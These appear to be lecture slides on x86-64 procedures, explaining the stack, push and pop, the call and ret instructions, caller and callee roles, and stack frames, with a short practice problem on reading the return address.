## **Procedures (Functions)**

## **Functions**

### **A unit of code that we can call**

### **Also referred to as a procedure, method, or subroutine**

- **A function call is kind of like a jump, except it can return**
- **Must support passing data as function arguments and return values**

### **Before we continue, we first have to understand how a stack works…**

## **x86-64 stack**



## **Stack Pushing**



# **Stack Popping**



## **Stack Operation Examples**









## **Control Flow terminology**

**When foo calls who:**

- **foo is the** *caller***, who is the** *callee*
- **Control is transferred to the 'callee'**

**When function returns**

**Control is transferred back to the 'caller'**

**Last-called, first-return (LIFO) order naturally implemented via stack**



## **Control Flow**

## **The hardware provides machine instructions for this:**

## **Function call**

- **call** *label*
	- **Push return address on stack (address of next instruction after the call)**
	- **Jump to** *label*

## **Function return**

- **ret**
	- **Pop return address from stack**
	- **Jump to address**









## **Practice problem**

### **What does this code do?**

call next next: popq %rax

### **What is the value of %rax?**

### **What would this be useful for?**

## **Function calls and stack frames**

**For languages supporting recursion (C, Java), code must be reentrant**

- **Multiple simultaneous instantiations of a single function**
- **Must store multiple versions of arguments, local variables, return address**
	- **Return address**
